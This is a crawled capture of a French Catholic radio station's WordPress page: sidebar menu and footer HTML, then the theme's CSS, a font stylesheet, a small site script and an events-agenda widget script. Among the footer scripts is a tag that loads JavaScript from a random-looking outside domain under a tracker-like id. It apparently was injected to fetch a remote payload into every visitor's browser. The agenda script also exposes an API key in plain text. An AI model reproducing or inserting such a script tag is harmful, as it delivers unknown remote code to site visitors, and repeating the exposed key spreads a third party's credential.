	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
      </div>
    </div>
  </div>
</div>
	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768992088' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12
body_size: 21
content:
 /*
Theme Name:     RCF
Author:         NtConseil
Description:    RCF Theme
Version:        1.0
*/
 
 @import "css/custom.css";

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12
body_size: 294
content:
#agendaRCF-widget-area{margin: 1em 0em; border: solid 1px #EB722B;}
.agendarcf .agenda-title{background-color: #EB722B; color: white; font-size: 1.4em; padding: 5px 10px;}
.agendarcf .agenda-date-select{background-color: #F8B232; color: white; padding: 5px 10px; text-align: center; font-size: 1.3em; margin-bottom: 5px;}
.agendarcf .agenda-date-select span.prev-date{ float: left; cursor: pointer; width: 20px; }
.agendarcf .agenda-date-select span.next-date{ float: right; cursor: pointer; width: 20px; }
.agenda-content{height: 250px; overflow-y: scroll; padding-left: 10px;}
.agendarcf-ou{color: #808080; font-family: "bebas"; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-quand{color: #808080; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-event{margin-bottom: 5px;}
.agendarcf-quoi a{color: #797979;}

.agendarcf .agenda-all{text-align: center; background-color: #EB722B;}
.agendarcf .agenda-all a{color: #FFFFFF;font-size: 1.2em;}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12
body_size: 146
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on September 3, 2014 */



@font-face {
    font-family: 'bebas';
    src: url('bebas___-webfont.eot');
    src: url('bebas___-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebas___-webfont.woff') format('woff'),
         url('bebas___-webfont.ttf') format('truetype'),
         url('bebas___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/css/custom.css
body_size: 1782
content:
/* Body */

body {
    font-family: 'Open Sans', sans-serif;
}


/* Top */

.top {
    margin: 1em 0
}


/* Menu */

.menu-left {
    padding: 0
}

.menu-right {
    padding: 0
}

.menu-header {
    background-color: #878787;
    padding-left: 0
}

.menu-header>li {
    margin-left: 0 !important;
}

.menu-header li a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    padding: 6px 12px;
    border-radius: 0
}

.menu-header li.active a {
    background-color: #eb7d30
}

.menu-header li a:hover,
.menu-header li.active a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
}

.menu-header .dropdown-menu {
    background-color: #878787;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border-radius: 0;
    border: none;
    margin-top: 2px
}

.menu-header .nav .open>a,
.menu-header.nav .open>a:focus,
.menu-header .nav .open>a:hover {
    background-color: #eb7d30;
    border-color: #337ab7;
}

#searchform {
    background-color: #AAAAAA
}

#searchform input::placeholder {
    color: #e6e6e6
}

#searchform .glyphicon {
    color: #FFFFFF;
    margin-left: 2em
}

#searchform input {
    background-color: transparent;
    border: none;
    color: #FFFFFF;
    vertical-align: initial
}


/* Footer */

.footer {
    background: #f5f4f3;
    /*height: 5em;*/
    padding: 1em;
    margin-top: 2em;
	margin-bottom: 2em;
}

.footer a {
    color: #eb7d30;
    margin-left: 1em
}

.footer a:hover {
    color: #666666;
}

.footer span.mecenat {
    font-size: 0.75em;
    display: inline-block;
    margin-top: 1.5em;
}


/* Paginate */

.pagination {
    width: 100%;
    text-align: center
}

span.page-numbers {
    color: #878787
}

a.page-numbers {
    color: #eb7d30
}


/* Content */

.posts-head {
    border-bottom: 4px solid #c8101e;
    margin-top: 1em;
}

.posts-head .title {
    background-color: #c8101e;
    color: white;
    padding: 0.2em 0.7em 0.2em 0.7em;
    font-size: 1.5em
}

.revive {
    margin-bottom: 2em
}

article {
    margin: 1em 0;
    min-height: 400px;
}

article a {
    color: #666666;
}

article a:hover {
    color: #000000;
    text-decoration: none;
}

article header img {
    margin: 1em 0
}

.more {
    margin-bottom: 1em
}

.btn-custom {
    color: #797979;
}

.btn-custom:hover {
    color: #000000;
}

time {
    color: #878787
}

h1 {
    margin-top: 0.2em;
    font-size: 1.5em
}

article h3 {
    font-size: 1.4em
}

article .tags {
    margin: 0.5em 0
}

.home article aside a:hover {
    text-decoration: underline
}

article aside p {
    text-align: justify;
}

article.featured h1 {
    color: #db1d15;
    font-size: 2em
}

article.featured a {
    display: block;
    width: 10em;
    margin: 0 auto 2em auto;
    text-align: center;
    font-size: 1.2em;
    background-color: rgba(235, 125, 48, 0.7);
    color: #FFFFFF;
    padding: 0.7em 1em;
}

article.featured a:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

article.featured aside {
    position: relative;
}

article.featured aside div {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

article.featured aside p {
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFFFFF;
    padding: 1em;
    margin-bottom: 0;
}

.embed {
    display: block;
    overflow: hidden;
}

.embed p iframe {
    width: 100%;
    height: 100%;
}

.dashicons-admin-comments {
    float: right;
    color: #878787
}

.dashicons-tag {
    color: #878787
}

a[rel="tag"] {
    color: #eb7d30
}


/* Social */

.social>div {
    padding: 0.7em;
    margin: 0.5em 0;
}

.social .dashicons {
    color: #FFFFFF;
    font-size: 2em;
    width: initial;
    height: initial;
    margin-right: 10px
}

.social a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    font-size: 1.3em
}

.facebook {
    background-color: #4c66a4
}

.twitter {
    background-color: #2fc2ef
}

.youtube {
    background-color: #cc181e
}


/* Sidebar */

.sidebar div {
    font-weight: 300;
}

.sidebar h1 {
    font-weight: 300;
}

.sidebar div.webtv {
    margin: 1em 0;
    padding: 1em;
    background-color: #eeeeee
}

.sidebar div.direct {
    margin: 1em 0;
    padding: 0.5em;
    background-color: #eeeeee
}

.sidebar div.direct a {
    text-decoration: none;
    color: #636363;
    font-size: 1.2em;
    vertical-align: middle
}

.direct {
    font-size: 1.5em
}

.direct img {
    display: inline-block;
    margin-right: 0.5em
}

#menu-sidebar {
    padding: 0
}

#menu-sidebar li {
    list-style: none;
}

#menu-sidebar a {
    display: block;
    padding: 10px 15px;
    margin: 0.5em 0;
    color: #636363;
    background-color: #eeeeee;
}

#menu-sidebar a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
    text-decoration: none;
}


/* Comments */

#comments footer.comment-meta {
    background-color: inherit;
}

#comments li,
#comments ol {
    list-style: none;
}

#comments .comment-list {
    padding: 0em;
}

#comments .comment-content {
    padding: 0.5em;
    font-weight: bold;
}

#comments .comment-content {
    background-color: #dcdcdc;
}

#comments .children .comment-content {
    background-color: #efefef;
}

#comments .comment-list>li.comment {
    border: 1px solid #e4e2e2;
    margin-bottom: 0.5em;
    padding: 0.5em 1em;
}

#comments .comment-list {
    page-break-after: 1em;
}

#comments .comment-reply-title {
    font-size: 18px;
}

#comments .comment-form-comment label {
    display: block;
}

#comments textarea {
    border-color: #e4e2e2
}

#comments p.logged-in-as a,
.must-log-in a {
    color: #eb7d30;
    text-decoration: underline;
}

#comments p.logged-in-as a:hover,
.must-log-in a:hover {
    color: #666666;
}

#comments a.comment-edit-link,
#comments a.comment-reply-login,
#comments a.comment-reply-link {
    color: #8c8c8c;
    text-decoration: underline;
}

#comments a.comment-edit-link:hover,
#comments a.comment-reply-login:hover,
#comments a.comment-reply-link:hover {
    color: #eb7d30;
}

.form-submit input.submit {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    color: #333333;
    background-color: #EFEFEF;
    border: 1px solid #CCCCCC;
}

.form-submit input.submit:hover {
    background-color: #eb7d30;
    color: #FFFFFF
}

.gallery {
    display: grid;
    grid-gap: 5px;
}

.gallery img {
    width: 100%;
    height: 100%;
}

.gallery .gallery-caption {
    display: none !important
}

@media (max-width: 575.98px) {
    .gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (max-width: 768.98px) and (min-width: 576px) {
    .gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 991.98px) and (min-width: 768px) {
    .gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1199.98px) and (min-width: 992px) {
    .gallery {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 1200px) {
    .gallery {
        grid-template-columns: repeat(5, 1fr);
    }
}


/* Ads */

.ads {
    border: 1px solid #eeeeee;
    background-color: #fffcf6;
    color: #666666;
    font-weight: 500 !important;
    padding: 2em
}

ins img {
    max-width: 100%;
    height: auto;
}

body.single-post article p a, body.single-post article p a:hover{
	text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12
body_size: 146
content:
jQuery(function($) {
    $('.direct a').on('click', function(events) {
        event.preventDefault();
        window.open($(this).attr("href"), 'En direct', 'width=330, height=600');
    });

    $('.webtv').find('p').first().hide();
    $('.webtv').find('h2').hide();
    var iframes = $('.webtv').find('iframe');
    console.log(iframes.length)
    if (iframes.length > 1) {
        $(iframes).eq(0).hide();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
